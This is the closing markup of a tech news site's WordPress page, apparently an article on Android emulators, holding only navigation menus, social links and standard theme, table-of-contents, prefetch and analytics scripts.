    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/geekyinsider.com\/2022\/10\/the-best-android-emulators-for-pc-and-mac-of-2022","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"12774","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.0.0" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
